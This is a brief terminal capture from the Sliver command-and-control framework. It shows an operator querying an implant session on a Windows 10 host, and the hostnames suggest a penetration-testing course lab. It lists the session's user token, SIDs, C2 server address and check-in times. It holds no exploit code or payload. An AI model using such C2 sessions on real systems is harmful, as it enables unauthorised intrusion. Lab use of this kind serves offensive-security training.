 [server] sliver (first) > whoami
Logon ID: SEC560STUDENT\sec560
[*] Current Token ID: SEC560STUDENT\sec560
[server] sliver (first) > info
Session ID: 05098f49-eeb1-489d-b9ec-3b5f599be7bd
Name: first
Hostname: Sec560Student
UUID: 0d124d56-9087-b711-a495-fca7e47edc65
Username: SEC560STUDENT\sec560
UID: S-1-5-21-2977773840-2930198165-1551093962-1202
GID: S-1-5-21-2977773840-2930198165-1551093962-513
PID: 5144
OS: windows
Version: 10 build 19041 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.130.10.3
Remote Address: 10.130.10.25:8085
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Mar 15 22:28:51 +07 2026 (2m38s ago)
Last Checkin: Sun Mar 15 22:30:19 +07 2026 (1m10s ago)
[server] sliver (first) >